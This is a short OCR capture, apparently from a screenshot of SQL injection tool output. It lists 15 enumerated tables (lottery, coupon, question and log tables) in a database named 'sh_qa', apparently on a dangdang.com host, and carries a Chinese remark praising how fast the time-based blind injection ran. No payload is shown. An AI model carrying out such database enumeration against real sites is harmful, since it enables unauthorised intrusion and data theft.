 [09:38:58] [INFO] retrieved: lottery_winning_dd_coupons
[09:39:10] [INFO] retrieved: lottery_winning_shop_coupons
[09:39:28] [INFO] retrieved: question
Database: sh_qa
[15 tables]
+-------------------------------+
| answer |
| cron_log |
| demand_info |
| demand_summary |
| lottery |
| lottery_condition |
| lottery_cust_total |
| lottery_error_log |
| lottery_his |
| lottery_reduce_points_queue |
| lottery_rule |
| lottery_ticket |
| lottery_winning_dd_coupons |
| lottery_winning_shop_coupons |
| question |
+-------------------------------+
虽然是延时注入，但是
速度还是蛮快的，服务
器配置不错！
[09:39:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
搜狗拼音输入法 全 :.dangdang.com'